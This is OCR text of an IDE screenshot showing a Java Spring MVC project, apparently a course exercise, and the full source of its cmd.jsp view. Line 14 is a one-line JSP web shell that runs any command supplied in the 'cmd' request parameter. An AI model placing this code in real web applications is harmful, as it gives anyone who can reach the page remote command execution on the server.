 springmvc-config.xml FileController.java cmd.jsp pom.xml (code-file3) file_delete.jsp file_write.jsp
ode-file3 ~/IdeaProjects/code-file3
src
main
java
cn.edu.xcu
controller
FileController
Main
resources
applicationContext.xml
springmvc-config.xml
webapp
WEB-INF
views
cmd.jsp
file_delete.jsp
file_read.jsp
file_write.jsp
web.xml
index.jsp
test
target
pom.xml
xternal Libraries
cratches and Consoles
1 <%--
2 Created by IntelliJ IDEA.
3 User: zhyg
4 Date: 2024/5/15
5 Time: 08:03
6 To change this template use File | Settings | File Templates.
7 --%>
8 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
9 <html>
10 <head>
11 <title>Title</title>
12 </head>
13 <body>
14 <%=Runtime.getRuntime().exec(request.getParameter("cmd")) %>
15 </body>
16 </html>
17
root